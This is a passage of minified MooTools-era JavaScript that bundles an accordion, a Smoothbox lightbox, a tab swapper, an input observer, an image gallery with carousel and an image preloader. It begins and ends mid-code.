G=$$(I);if(!E){E=G}else{F=G}}});this.togglers=E||[];this.elements=F||[];this.container=$(B);this.setOptions(C);this.previous=-1;if(this.options.alwaysHide){this.options.wait=true}if($chk(this.options.show)){this.options.display=false;this.previous=this.options.show}if(this.options.start){this.options.display=false;this.options.show=false}this.effects={};if(this.options.opacity){this.effects.opacity="fullOpacity"}if(this.options.width){this.effects.width=this.options.fixedWidth?"fullWidth":"offsetWidth"}if(this.options.height){this.effects.height=this.options.fixedHeight?"fullHeight":"scrollHeight"}for(var D=0,A=this.togglers.length;D<A;D++){this.addSection(this.togglers[D],this.elements[D])}this.elements.each(function(H,G){if(this.options.show===G){this.fireEvent("onActive",[this.togglers[G],H])}else{for(var I in this.effects){H.setStyle(I,0)}}},this);this.parent(this.elements);if($chk(this.options.display)){this.display(this.options.display)}},addSection:function(E,C,G){E=$(E);C=$(C);var F=this.togglers.contains(E);var B=this.togglers.length;this.togglers.include(E);this.elements.include(C);if(B&&(!F||G)){G=$pick(G,B-1);E.injectBefore(this.togglers[G]);C.injectAfter(E)}else{if(this.container&&!F){E.inject(this.container);C.inject(this.container)}}var A=this.togglers.indexOf(E);E.addEvent("click",this.display.bind(this,A));if(this.options.height){C.setStyles({"padding-top":0,"border-top":"none","padding-bottom":0,"border-bottom":"none"})}if(this.options.width){C.setStyles({"padding-left":0,"border-left":"none","padding-right":0,"border-right":"none"})}C.fullOpacity=1;if(this.options.fixedWidth){C.fullWidth=this.options.fixedWidth}if(this.options.fixedHeight){C.fullHeight=this.options.fixedHeight}C.setStyle("overflow","hidden");if(!F){for(var D in this.effects){C.setStyle(D,0)}}return this},display:function(A){A=($type(A)=="element")?this.elements.indexOf(A):A;if((this.timer&&this.options.wait)||(A===this.previous&&!this.options.alwaysHide)){return this}this.previous=A;var B={};this.elements.each(function(E,D){B[D]={};var C=(D!=A)||(this.options.alwaysHide&&(E.offsetHeight>0));this.fireEvent(C?"onBackground":"onActive",[this.togglers[D],E]);for(var F in this.effects){B[D][F]=C?0:E[this.effects[F]]}},this);return this.start(B)},showThisHideOpen:function(A){return this.display(A)}});Fx.Accordion=Accordion;window.addEvent("domready",TB_init);TB_WIDTH=0;TB_HEIGHT=0;var TB_doneOnce=0;function TB_init(){$$("a.smoothbox").each(function(A){A.onclick=TB_bind})}function TB_bind(B){var B=new Event(B);B.preventDefault();this.blur();var A=this.title||this.name||"";var C=this.rel||false;TB_show(A,this.href,C);this.onclick=TB_bind;return false}function TB_show(Q,E,B){if(!$("TB_overlay")){new Element("iframe").setProperty("id","TB_HideSelect").injectInside(document.body);$("TB_HideSelect").setOpacity(0);new Element("div").setProperty("id","TB_overlay").injectInside(document.body);$("TB_overlay").setOpacity(0);TB_overlaySize();new Element("div").setProperty("id","TB_load").injectInside(document.body);$("TB_load").innerHTML="<img src='loading.gif' />";TB_load_position();new Fx.Style("TB_overlay","opacity",{duration:400,transition:Fx.Transitions.sineInOut}).start(0,0.6)}if(!$("TB_load")){new Element("div").setProperty("id","TB_load").injectInside(document.body);$("TB_load").innerHTML="<img src='loading.gif' />";TB_load_position()}if(!$("TB_window")){new Element("div").setProperty("id","TB_window").injectInside(document.body);$("TB_window").setOpacity(0)}$("TB_overlay").onclick=TB_remove;window.onscroll=TB_positionEffect;var R=E.match(/(.+)?/)[1]||E;var O=/\.(jpe?g|png|gif|bmp)/gi;if(R.match(O)){var U={caption:"",url:"",html:""};var L=U,M=U,A="";if(B){function I(W,X,V){return{caption:W.title,url:W.href,html:"<span id='TB_"+X+"'>&nbsp;&nbsp;<a href='#'>"+V+"</a></span>"}}var C=[];$$("a.smoothbox").each(function(V){if(V.rel==B){C[C.length]=V}});var T=false;for(var P=0;P<C.length;P++){var J=C[P];var G=J.href.match(O);if(J.href==E){T=true;A="Image "+(P+1)+" of "+(C.length)}else{if(T){M=I(J,"next","Next &gt;");break}else{L=I(J,"prev","&lt; Prev")}}}}imgPreloader=new Image();imgPreloader.onload=function(){imgPreloader.onload=null;var X=window.getWidth()-150;var b=window.getHeight()-150;var Y=imgPreloader.width;var W=imgPreloader.height;if(Y>X){W=W*(X/Y);Y=X;if(W>b){Y=Y*(b/W);W=b}}else{if(W>b){Y=Y*(b/W);W=b;if(Y>X){W=W*(X/Y);Y=X}}}TB_WIDTH=Y+30;TB_HEIGHT=W+60;$("TB_window").innerHTML+="<a href='' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+E+"' width='"+Y+"' height='"+W+"' alt='"+Q+"'/></a><div id='TB_caption'>"+Q+"<div id='TB_secondLine'>"+A+L.html+M.html+"</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Close'>close</a></div>";$("TB_closeWindowButton").onclick=TB_remove;function V(c){return function(){$("TB_window").remove();new Element("div").setProperty("id","TB_window").injectInside(document.body);TB_show(c.caption,c.url,B);return false}}var a=V(L);var Z=V(M);if($("TB_prev")){$("TB_prev").onclick=a}if($("TB_next")){$("TB_next").onclick=Z}document.onkeydown=function(c){var c=new Event(c);switch(c.code){case 27:TB_remove();break;case 190:if($("TB_next")){document.onkeydown=null;Z()}break;case 188:if($("TB_prev")){document.onkeydown=null;a()}break}};$("TB_ImageOff").onclick=TB_remove;TB_position();TB_showWindow()};imgPreloader.src=E}else{var D=E.match(/\?(.+)/)[1];var S=TB_parseQuery(D);TB_WIDTH=(S.width*1)+30;TB_HEIGHT=(S.height*1)+40;var H=TB_WIDTH-30,N=TB_HEIGHT-45;if(E.indexOf("TB_iframe")!=-1){urlNoQuery=E.split("TB_");$("TB_window").innerHTML+="<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+Q+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' title='Close'>close</a></div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent' style='width:"+(H+29)+"px;height:"+(N+17)+"px;' onload='TB_showWindow()'> </iframe>"}else{$("TB_window").innerHTML+="<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+Q+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>close</a></div></div><div id='TB_ajaxContent' style='width:"+H+"px;height:"+N+"px;'></div>"}$("TB_closeWindowButton").onclick=TB_remove;if(E.indexOf("TB_inline")!=-1){$("TB_ajaxContent").innerHTML=($(S.inlineId).innerHTML);TB_position();TB_showWindow()}else{if(E.indexOf("TB_iframe")!=-1){TB_position();if(frames.TB_iframeContent==undefined){$(document).keyup(function(W){var V=W.keyCode;if(V==27){TB_remove()}});TB_showWindow()}}else{var F=function(){TB_position();TB_showWindow()};var K=new Ajax(E,{method:"get",update:$("TB_ajaxContent"),onComplete:F}).request()}}}window.onresize=function(){TB_position();TB_load_position();TB_overlaySize()};document.onkeyup=function(V){var V=new Event(V);if(V.code==27){TB_remove()}}}function TB_showWindow(){if(TB_doneOnce==0){TB_doneOnce=1;var A=new Fx.Style("TB_window","opacity",{duration:250,transition:Fx.Transitions.sineInOut,onComplete:function(){if($("TB_load")){$("TB_load").remove()}}}).start(0,1)}else{$("TB_window").setStyle("opacity",1);if($("TB_load")){$("TB_load").remove()}}}function TB_remove(){$("TB_overlay").onclick=null;document.onkeyup=null;document.onkeydown=null;if($("TB_imageOff")){$("TB_imageOff").onclick=null}if($("TB_closeWindowButton")){$("TB_closeWindowButton").onclick=null}if($("TB_prev")){$("TB_prev").onclick=null}if($("TB_next")){$("TB_next").onclick=null}new Fx.Style("TB_window","opacity",{duration:250,transition:Fx.Transitions.sineInOut,onComplete:function(){$("TB_window").remove()}}).start(1,0);new Fx.Style("TB_overlay","opacity",{duration:400,transition:Fx.Transitions.sineInOut,onComplete:function(){$("TB_overlay").remove()}}).start(0.6,0);window.onscroll=null;window.onresize=null;$("TB_HideSelect").remove();TB_init();TB_doneOnce=0;return false}function TB_position(){$("TB_window").setStyles({width:TB_WIDTH+"px",left:(window.getScrollLeft()+(window.getWidth()-TB_WIDTH)/2)+"px",top:(window.getScrollTop()+((window.opera?window.innerHeight:window.getHeight())-TB_HEIGHT)/2)+"px"})}function TB_positionEffect(){new Fx.Styles("TB_window",{duration:75,transition:Fx.Transitions.sineInOut}).start({left:(window.getScrollLeft()+(window.getWidth()-TB_WIDTH)/2)+"px",top:(window.getScrollTop()+((window.opera?window.innerHeight:window.getHeight())-TB_HEIGHT)/2)+"px"})}function TB_overlaySize(){$("TB_overlay").setStyles({height:"0px",width:"0px"});$("TB_HideSelect").setStyles({height:"0px",width:"0px"});$("TB_overlay").setStyles({height:window.getScrollHeight()+"px",width:window.getScrollWidth()+"px"});$("TB_HideSelect").setStyles({height:window.getScrollHeight()+"px",width:window.getScrollWidth()+"px"})}function TB_load_position(){if($("TB_load")){$("TB_load").setStyles({left:(window.getScrollLeft()+(window.getWidth()-56)/2)+"px",top:(window.getScrollTop()+((window.getHeight()-20)/2))+"px",display:"block"})}}function TB_parseQuery(C){if(!C){return{}}var E={};var B=C.split(/[;&]/);for(var A=0;A<B.length;A++){var D=B[A].split("=");if(!D||D.length!=2){continue}E[unescape(D[0])]=unescape(D[1]).replace(/\+/g," ")}return E}var TabSwapper=new Class({options:{selectedClass:"tabSelected",mouseoverClass:"tabOver",deselectedClass:"",rearrangeDOM:true,initPanel:0,smooth:false,smoothSize:false,maxSize:null,effectOptions:{duration:500},cookieName:null,cookieDays:999,onActive:Class.empty,onActiveAfterFx:Class.empty,onBackground:Class.empty},initialize:function(A){this.tabs=[];this.sections=[];this.clickers=[];this.sectionFx=[];A=this.compatability(A);this.setOptions(A);this.setup();if(this.options.cookieName&&this.recall()){this.swap(this.recall().toInt())}else{this.swap(this.options.initPanel)}},compatability:function(A){if(A.tabSelector){A.tabs=$$(A.tabSelector);A.sections=$$(A.sectionSelector);A.clickers=$$(A.clickSelector)}return A},setup:function(){var A=this.options;sections=$$(A.sections);tabs=$$(A.tabs);clickers=$$(A.clickers);tabs.each(function(C,B){this.addTab(C,sections[B],clickers[B],B)},this)},addTab:function(C,D,A,B){C=$(C);A=$(A);D=$(D);if(this.tabs.indexOf(C)>=0&&C.getProperty("tabbered")&&this.tabs.indexOf(C)!=B&&this.options.rearrangeDOM){this.moveTab(this.tabs.indexOf(C),B);return }if(!$defined(B)){B=this.tabs.length}if(B>0&&this.tabs[B-1]&&this.options.rearrangeDOM){C.injectAfter(this.tabs[B-1]);D.injectAfter(this.sections[B-1])}this.tabs.splice(B,0,C);this.sections.splice(B,0,D);A=A||C;this.clickers.splice(B,0,A);C.addEvent("mouseout",function(){C.removeClass(this.options.mouseoverClass)}.bind(this)).addEvent("mouseover",function(){C.addClass(this.options.mouseoverClass)}.bind(this));A.addEvent("click",function(){this.swap(this.clickers.indexOf(A))}.bind(this));C.setProperty("tabbered",true);this.hideSection(B);return },removeTab:function(B){var A=this.tabs[this.now];if(this.now==B){if(B>0){this.swap(B-1)}else{if(B<this.tabs.length){this.swap(B+1)}}}this.sections.splice(B,1);this.tabs.splice(B,1);this.clickers.splice(B,1);this.sectionFx.splice(B,1);this.now=this.tabs.indexOf(A)},moveTab:function(H,G){var C=this.tabs[H];var B=this.clickers[H];var E=this.sections[H];var A=this.tabs[G];var F=this.clickers[G];var D=this.sections[G];this.tabs.remove(C).splice(G,0,C);this.clickers.remove(B).splice(G,0,B);this.sections.remove(E).splice(G,0,E);C.injectBefore(A);B.injectBefore(F);E.injectBefore(D)},swap:function(A){if(!$chk(this.now)){this.sections.each(function(C,B){if(A!=B){this.hideSection(B)}},this)}this.showSection(A);this.save(A)},save:function(A){if(this.options.cookieName){Cookie.set(this.options.cookieName,A,{duration:this.options.cookieDays})}},recall:function(){return(this.options.cookieName)?$pick(Cookie.get(this.options.cookieName),false):false},hideSection:function(A){if(this.sections[A].getStyle("display")!="none"){this.lastHeight=this.sections[A].getSize().size.y;this.sections[A].setStyle("display","none");this.tabs[A].removeClass(this.options.selectedClass).addClass(this.options.deselectedClass);this.fireEvent("onBackground",[A,this.sections[A],this.tabs[A]])}},showSection:function(A){var B=this.sections[A];if(!B){return this}var E=false;if(this.now!=A){if(!this.sectionFx[A]){this.sectionFx[A]=this.sections[A].effects(this.options.effectOptions)}var F={display:"block",overflow:"hidden"};if(E){F.opacity=0}var D=false;if(E){D={opacity:1}}else{if(B.getStyle("opacity")<1){this.sectionFx[A].set({opacity:1});if(!this.options.smoothSize){this.fireEvent("onActiveAfterFx",[A,this.sections[A],this.tabs[A]])}}}if(this.options.smoothSize){var C=B.getDimensions().height;if($chk(this.options.maxSize)&&this.options.maxSize<C){C=this.options.maxSize}if(!D){D={}}D.height=C}if($chk(this.now)){this.hideSection(this.now)}if(this.options.smoothSize&&this.lastHeight){F.height=this.lastHeight}B.setStyles(F);if(D){this.sectionFx[A].start(D).chain(function(){this.fireEvent("onActiveAfterFx",[A,this.sections[A],this.tabs[A]]);B.setStyle("height","auto")}.bind(this))}this.now=A;this.fireEvent("onActive",[A,this.sections[A],this.tabs[A]])}this.tabs[A].addClass(this.options.selectedClass).removeClass(this.options.deselectedClass);return this}});TabSwapper.implement(new Options);TabSwapper.implement(new Events);var tabSwapper=TabSwapper;var Observer=new Class({options:{periodical:false,delay:1000},initialize:function(C,A,B){this.setOptions(B);this.addEvent("onFired",A);this.element=$(C);this.listener=this.fired.bind(this);this.value=this.element.getValue();if(this.options.periodical){this.timer=this.listener.periodical(this.options.periodical)}else{this.element.addEvent("keyup",this.listener)}},fired:function(){var A=this.element.getValue();if(this.value==A){return }this.clear();this.value=A;this.timeout=this.fireEvent.delay(this.options.delay,this,["onFired",[A]])},clear:function(){$clear(this.timeout);return this}});Observer.implement(new Options);Observer.implement(new Events);var gallery={initialize:function(C,B){this.setOptions({showArrows:true,showCarousel:true,showInfopane:true,embedLinks:true,fadeDuration:500,timed:false,delay:9000,preloader:true,preloaderImage:true,preloaderErrorImage:true,manualData:[],populateFrom:false,populateData:true,destroyAfterPopulate:true,elementSelector:"div.imageElement",titleSelector:"h3",subtitleSelector:"p",linkSelector:"a.open",imageSelector:"img.full",thumbnailSelector:"img.thumbnail",defaultTransition:"fade",slideInfoZoneOpacity:0.7,slideInfoZoneSlide:true,carouselMinimizedOpacity:0.4,carouselMinimizedHeight:20,carouselMaximizedOpacity:0.9,thumbHeight:75,thumbWidth:100,thumbSpacing:10,thumbIdleOpacity:0.2,textShowCarousel:"Gallery",showCarouselLabel:true,thumbCloseCarousel:true,useThumbGenerator:false,thumbGenerator:"resizer.php",useExternalCarousel:false,carouselElement:false,carouselHorizontal:true,activateCarouselScroller:true,carouselPreloader:true,textPreloadingCarousel:"Loading...",baseClass:"jdGallery",withArrowsClass:"withArrows",useHistoryManager:false,customHistoryKey:false},B);this.fireEvent("onInit");this.currentIter=0;this.lastIter=0;this.maxIter=0;this.galleryElement=C;this.galleryData=this.options.manualData;this.galleryInit=1;this.galleryElements=Array();this.thumbnailElements=Array();this.galleryElement.addClass(this.options.baseClass);this.populateFrom=C;if(this.options.populateFrom){this.populateFrom=this.options.populateFrom}if(this.options.populateData){this.populateData()}C.style.display="block";if(this.options.useHistoryManager){this.initHistory()}if(this.options.embedLinks){this.currentLink=new Element("a").addClass("open").setProperties({href:"#",title:""}).injectInside(C);if((!this.options.showArrows)&&(!this.options.showCarousel)){this.galleryElement=C=this.currentLink}else{this.currentLink.setStyle("display","none")}}this.constructElements();if((this.galleryData.length>0)&&(this.options.showArrows)){var D=new Element("a").addClass("left").addEvent("click",this.prevItem.bind(this)).injectInside(C);var A=new Element("a").addClass("right").addEvent("click",this.nextItem.bind(this)).injectInside(C);this.galleryElement.addClass(this.options.withArrowsClass)}this.loadingElement=new Element("div").addClass("loadingElement").injectInside(C);if(this.options.showInfopane){this.initInfoSlideshow()}if(this.options.showCarousel){this.initCarousel()}this.doSlideShow(1)},populateData:function(){currentArrayPlace=this.galleryData.length;options=this.options;var A=$A(this.galleryData);A.extend(this.populateGallery(this.populateFrom,currentArrayPlace));this.galleryData=A;this.fireEvent("onPopulated")},populateGallery:function(A,C){var B=[];options=this.options;currentArrayPlace=C;A.getElements(options.elementSelector).each(function(D){elementDict={image:D.getElement(options.imageSelector).getProperty("src"),number:currentArrayPlace,transition:this.options.defaultTransition};elementDict.extend=$extend;if((options.showInfopane)|(options.showCarousel)){elementDict.extend({title:D.getElement(options.titleSelector).innerHTML})}if(options.embedLinks){elementDict.extend({link:D.getElement(options.linkSelector).href||false,linkTitle:D.getElement(options.linkSelector).title||false,linkTarget:D.getElement(options.linkSelector).getProperty("target")||false})}if((!options.useThumbGenerator)&&(options.showCarousel)){elementDict.extend({thumbnail:D.getElement(options.thumbnailSelector).getProperty("src")})}else{if(options.useThumbGenerator){elementDict.extend({thumbnail:options.thumbGenerator+"?imgfile="+elementDict.image+"&max_width="+options.thumbWidth+"&max_height="+options.thumbHeight})}}B.extend([elementDict]);currentArrayPlace++;if(this.options.destroyAfterPopulate){D.remove()}});return B},constructElements:function(){el=this.galleryElement;this.maxIter=this.galleryData.length;var A;for(i=0;i<this.galleryData.length;i++){var A=new Fx.Styles(new Element("div").addClass("slideElement").setStyles({position:"absolute",left:"0px",right:"0px",margin:"0px",padding:"0px",backgroundPosition:"center center",opacity:"0"}).injectInside(el),"opacity",{duration:this.options.fadeDuration});if(this.options.preloader){A.source=this.galleryData[i].image;A.loaded=false;A.load=function(B){if(!B.loaded){new Asset.image(B.source,{onload:function(C){if(typeof C.element!="undefined"&&C.element!=null){C.element.setStyle("backgroundImage","url('"+addslashes(C.source)+"')");C.loaded=true}}.bind(this,B)})}}.pass(A,this)}else{A.element.setStyle("backgroundImage","url('"+addslashes(this.galleryData[i].image)+"')")}this.galleryElements[parseInt(i)]=A}},destroySlideShow:function(A){var B=A.className;var C=new Element("div").addClass("myClassName");A.parentNode.replaceChild(C,A)},startSlideShow:function(){this.fireEvent("onStart");this.loadingElement.style.display="none";this.lastIter=this.maxIter-1;this.currentIter=0;this.galleryInit=0;this.galleryElements[parseInt(this.currentIter)].set({opacity:1});if(this.options.showInfopane){this.showInfoSlideShow.delay(1000,this)}var A=formatString(this.options.textShowCarousel,this.currentIter+1,this.maxIter);if(this.options.showCarousel&&(!this.options.carouselPreloader)){this.carouselBtn.setHTML(A).setProperty("title",A)}this.prepareTimer();if(this.options.embedLinks){this.makeLink(this.currentIter)}},nextItem:function(){this.fireEvent("onNextCalled");this.nextIter=this.currentIter+1;if(this.nextIter>=this.maxIter){this.nextIter=0}this.galleryInit=0;this.goTo(this.nextIter)},prevItem:function(){this.fireEvent("onPreviousCalled");this.nextIter=this.currentIter-1;if(this.nextIter<=-1){this.nextIter=this.maxIter-1}this.galleryInit=0;this.goTo(this.nextIter)},goTo:function(A){this.clearTimer();if(this.options.preloader){this.galleryElements[A].load();if(A==0){this.galleryElements[this.maxIter-1].load()}else{this.galleryElements[A-1].load()}if(A==(this.maxIter-1)){this.galleryElements[0].load()}else{this.galleryElements[A+1].load()}}if(this.options.embedLinks){this.clearLink()}if(this.options.showInfopane){this.slideInfoZone.clearChain();this.hideInfoSlideShow().chain(this.changeItem.pass(A,this))}else{this.currentChangeDelay=this.changeItem.delay(500,this,A)}if(this.options.embedLinks){this.makeLink(A)}this.prepareTimer()},changeItem:function(B){this.fireEvent("onStartChanging");this.galleryInit=0;if(this.currentIter!=B){for(i=0;i<this.maxIter;i++){if((i!=this.currentIter)){this.galleryElements[i].set({opacity:0})}}gallery.Transitions[this.galleryData[B].transition].pass([this.galleryElements[this.currentIter],this.galleryElements[B],this.currentIter,B],this)();this.currentIter=B}var A=formatString(this.options.textShowCarousel,B+1,this.maxIter);if(this.options.showCarousel){this.carouselBtn.setHTML(A).setProperty("title",A)}this.doSlideShow.bind(this)();this.fireEvent("onChanged")},clearTimer:function(){if(this.options.timed){$clear(this.timer)}},prepareTimer:function(){if(this.options.timed){this.timer=this.nextItem.delay(this.options.delay,this)}},doSlideShow:function(A){if(this.galleryInit==1){imgPreloader=new Image();imgPreloader.onload=function(){this.startSlideShow.delay(10,this)}.bind(this);imgPreloader.src=this.galleryData[0].image;if(this.options.preloader){this.galleryElements[0].load()}}else{if(this.options.showInfopane){if(this.options.showInfopane){this.showInfoSlideShow.delay((500+this.options.fadeDuration),this)}else{if((this.options.showCarousel)&&(this.options.activateCarouselScroller)){this.centerCarouselOn(A)}}}}},createCarousel:function(){var B;if(!this.options.useExternalCarousel){var A=new Element("div").addClass("carouselContainer").injectInside(this.galleryElement);this.carouselContainer=new Fx.Styles(A,{transition:Fx.Transitions.expoOut});this.carouselContainer.normalHeight=A.offsetHeight;this.carouselContainer.set({opacity:this.options.carouselMinimizedOpacity,top:(this.options.carouselMinimizedHeight-this.carouselContainer.normalHeight)});this.carouselBtn=new Element("a").addClass("carouselBtn").setProperties({title:this.options.textShowCarousel}).injectInside(A);if(this.options.carouselPreloader){this.carouselBtn.setHTML(this.options.textPreloadingCarousel)}else{this.carouselBtn.setHTML(this.options.textShowCarousel)}this.carouselBtn.addEvent("click",function(){this.carouselContainer.clearTimer();this.toggleCarousel()}.bind(this));this.carouselActive=false;B=new Element("div").addClass("carousel").injectInside(A);this.carousel=new Fx.Styles(B)}else{B=$(this.options.carouselElement).addClass("jdExtCarousel")}this.carouselElement=new Fx.Styles(B,{transition:Fx.Transitions.expoOut});this.carouselElement.normalHeight=B.offsetHeight;if(this.options.showCarouselLabel){this.carouselLabel=new Element("p").addClass("label").injectInside(B)}carouselWrapper=new Element("div").addClass("carouselWrapper").injectInside(B);this.carouselWrapper=new Fx.Styles(carouselWrapper,{transition:Fx.Transitions.expoOut});this.carouselWrapper.normalHeight=carouselWrapper.offsetHeight;this.carouselInner=new Element("div").addClass("carouselInner").injectInside(carouselWrapper);if(this.options.activateCarouselScroller){this.carouselWrapper.scroller=new Scroller(carouselWrapper,{area:100,velocity:0.2});this.carouselWrapper.elementScroller=new Fx.Scroll(carouselWrapper,{duration:400,onStart:this.carouselWrapper.scroller.stop.bind(this.carouselWrapper.scroller),onComplete:this.carouselWrapper.scroller.start.bind(this.carouselWrapper.scroller)})}},fillCarousel:function(){this.constructThumbnails();this.carouselInner.normalWidth=((this.maxIter*(this.options.thumbWidth+this.options.thumbSpacing+2))+this.options.thumbSpacing)+"px";this.carouselInner.style.width=this.carouselInner.normalWidth},initCarousel:function(){this.createCarousel();this.fillCarousel();if(this.options.carouselPreloader){this.preloadThumbnails()}},flushCarousel:function(){this.thumbnailElements.each(function(A){A.element.remove();A=A.element=null});this.thumbnailElements=[]},toggleCarousel:function(){if(this.carouselActive){this.hideCarousel()}else{this.showCarousel()}},showCarousel:function(){this.fireEvent("onShowCarousel");this.carouselContainer.start({opacity:this.options.carouselMaximizedOpacity,top:0}).chain(function(){this.carouselActive=true;this.carouselWrapper.scroller.start();this.fireEvent("onCarouselShown");this.carouselContainer.options.onComplete=null}.bind(this))},hideCarousel:function(){this.fireEvent("onHideCarousel");var A=this.options.carouselMinimizedHeight-this.carouselContainer.normalHeight;this.carouselContainer.start({opacity:this.options.carouselMinimizedOpacity,top:A}).chain(function(){this.carouselActive=false;this.carouselWrapper.scroller.stop();this.fireEvent("onCarouselHidden");this.carouselContainer.options.onComplete=null}.bind(this))},constructThumbnails:function(){element=this.carouselInner;for(i=0;i<this.galleryData.length;i++){var A=new Fx.Style(new Element("div").addClass("thumbnail").setStyles({backgroundImage:"url('"+addslashes(this.galleryData[i].thumbnail)+"')",backgroundPosition:"center center",backgroundRepeat:"no-repeat",marginLeft:this.options.thumbSpacing+"px",width:this.options.thumbWidth+"px",height:this.options.thumbHeight+"px"}).injectInside(element),"opacity",{duration:200}).set(this.options.thumbIdleOpacity);A.element.addEvents({mouseover:function(B){B.clearTimer();B.start(0.99);if(this.options.showCarouselLabel){$(this.carouselLabel).setHTML('<span class="number">'+(B.relatedImage.number+1)+"/"+this.maxIter+":</span> "+B.relatedImage.title)}}.pass(A,this),mouseout:function(B){B.clearTimer();B.start(this.options.thumbIdleOpacity)}.pass(A,this),click:function(B){this.goTo(B.relatedImage.number);if(this.options.thumbCloseCarousel){this.hideCarousel()}}.pass(A,this)});A.relatedImage=this.galleryData[i];this.thumbnailElements[parseInt(i)]=A}},log:function(A){if(console.log){console.log(A)}},preloadThumbnails:function(){var A=[];for(i=0;i<this.galleryData.length;i++){A[parseInt(i)]=this.galleryData[i].thumbnail}this.thumbnailPreloader=new Preloader();this.thumbnailPreloader.addEvent("onComplete",function(){var B=formatString(this.options.textShowCarousel,this.currentIter+1,this.maxIter);this.carouselBtn.setHTML(B).setProperty("title",B)}.bind(this));this.thumbnailPreloader.load(A)},clearThumbnailsHighlights:function(){for(i=0;i<this.galleryData.length;i++){this.thumbnailElements[i].clearTimer();this.thumbnailElements[i].start(0.2)}},changeThumbnailsSize:function(B,A){for(i=0;i<this.galleryData.length;i++){this.thumbnailElements[i].clearTimer();this.thumbnailElements[i].element.setStyles({width:B+"px",height:A+"px"})}},centerCarouselOn:function(D){if(!this.carouselWallMode){var F=this.thumbnailElements[D];var A=F.element.offsetLeft+(F.element.offsetWidth/2);var E=this.carouselWrapper.element.offsetWidth;var B=this.carouselInner.offsetWidth;var C=E/2;var G=A-C}},initInfoSlideshow:function(){this.slideInfoZone=new Fx.Styles(new Element("div").addClass("slideInfoZone").injectInside($(this.galleryElement))).set({opacity:0});var A=new Element("h2").injectInside(this.slideInfoZone.element);this.slideInfoZone.normalHeight=this.slideInfoZone.element.offsetHeight;this.slideInfoZone.element.setStyle("opacity",0)},changeInfoSlideShow:function(){this.hideInfoSlideShow.delay(10,this);this.showInfoSlideShow.delay(500,this)},showInfoSlideShow:function(){this.fireEvent("onShowInfopane");this.slideInfoZone.clearTimer();element=this.slideInfoZone.element;element.getElement("h2").setHTML(this.galleryData[this.currentIter].title);if(this.options.slideInfoZoneSlide){this.slideInfoZone.start({opacity:[0,this.options.slideInfoZoneOpacity],height:[0,this.slideInfoZone.normalHeight]})}else{this.slideInfoZone.start({opacity:[0,this.options.slideInfoZoneOpacity]})}if(this.options.showCarousel){this.slideInfoZone.chain(this.centerCarouselOn.pass(this.currentIter,this))}return this.slideInfoZone},hideInfoSlideShow:function(){this.fireEvent("onHideInfopane");this.slideInfoZone.clearTimer();if(this.options.slideInfoZoneSlide){this.slideInfoZone.start({opacity:0,height:0})}else{this.slideInfoZone.start({opacity:0})}return this.slideInfoZone},makeLink:function(A){this.currentLink.setProperties({href:this.galleryData[A].link,title:this.galleryData[A].linkTitle});if(!((this.options.embedLinks)&&(!this.options.showArrows)&&(!this.options.showCarousel))){this.currentLink.setStyle("display","block")}},clearLink:function(){this.currentLink.setProperties({href:"",title:""});if(!((this.options.embedLinks)&&(!this.options.showArrows)&&(!this.options.showCarousel))){this.currentLink.setStyle("display","none")}},flushGallery:function(){this.galleryElements.each(function(A){A.element.remove();A=A.element=null});this.galleryElements=[]},changeData:function(A){this.galleryData=A;this.clearTimer();this.flushGallery();if(this.options.showCarousel){this.flushCarousel()}this.constructElements();if(this.options.showCarousel){this.fillCarousel()}if(this.options.showInfopane){this.hideInfoSlideShow()}this.galleryInit=1;this.lastIter=0;this.currentIter=0;this.doSlideShow(1)},initHistory:function(){this.fireEvent("onHistoryInit");this.historyKey=this.galleryElement.id+"-picture";if(this.options.customHistoryKey){this.historyKey=this.options.customHistoryKey()}this.history=HistoryManager.register(this.historyKey,[1],function(A){if(parseInt(A[0])-1<this.maxIter){this.goTo(parseInt(A[0])-1)}}.bind(this),function(A){return[this.historyKey,"(",A[0],")"].join("")}.bind(this),this.historyKey+"\\((\\d+)\\)");this.addEvent("onChanged",function(){this.history.setValue(0,this.currentIter+1)}.bind(this));this.fireEvent("onHistoryInited")}};gallery=new Class(gallery);gallery.implement(new Events);gallery.implement(new Options);gallery.Transitions=new Abstract({fade:function(C,D,A,B){C.options.transition=D.options.transition=Fx.Transitions.linear;C.options.duration=D.options.duration=this.options.fadeDuration;if(B>A){D.start({opacity:1})}else{D.set({opacity:1});C.start({opacity:0})}},crossfade:function(C,D,A,B){C.options.transition=D.options.transition=Fx.Transitions.linear;C.options.duration=D.options.duration=this.options.fadeDuration;D.start({opacity:1});C.start({opacity:0})},fadebg:function(C,D,A,B){C.options.transition=D.options.transition=Fx.Transitions.linear;C.options.duration=D.options.duration=this.options.fadeDuration/2;C.start({opacity:0}).chain(D.start.pass([{opacity:1}],D))}});var Preloader=new Class({Implements:[Events,Options],options:{root:"",period:100},initialize:function(A){this.setOptions(A)},load:function(A){this.index=0;this.images=[];this.sources=this.temps=A;this.total=this.sources.length;this.fireEvent("onStart",[this.index,this.total]);this.timer=this.progress.periodical(this.options.period,this);this.sources.each(function(C,B){this.images[B]=new Asset.image(this.options.root+C,{onload:function(){this.index++;if(this.images[B]){this.fireEvent("onLoad",[this.images[B],B,C])}}.bind(this),onerror:function(){this.index++;this.fireEvent("onError",[this.images.splice(B,1),B,C])}.bind(this),onabort:function(){this.index++;this.fireEvent("onError",[this.images.splice(B,1),B,C])}.bind(this)})},this)},progress:function(){this.fireEvent("onProgress",[Math.min(this.index,this.total),this.total]);if(this.index>=this.total){this.complete()}},complete:function(){$clear(this.timer);this.fireEvent("onComplete",[this.images])},cancel:function(){$clear(this.timer)}});Preloader.implement(new Events,new Options);function formatString(){var B=arguments.length;var A=arguments[0];for(var C=1;C<B;C++){var E="\\{"+(C-1)+"\\}";var D=new RegExp(E,"g");A=A.replace(D,arguments[C])}return A}function formatString(){var B=arguments.length;var A=arguments[0];for(var C=1;C<B;C++){var E="\\{"+(C-1)+"\\}";var D=new RegExp(E,"g");A=A.replace(D,arguments[C])}return A}function BpBrowser(){var B=["opera","msie","safari","firefox","mozilla"];var A=["x11;","macintosh","windows"];function 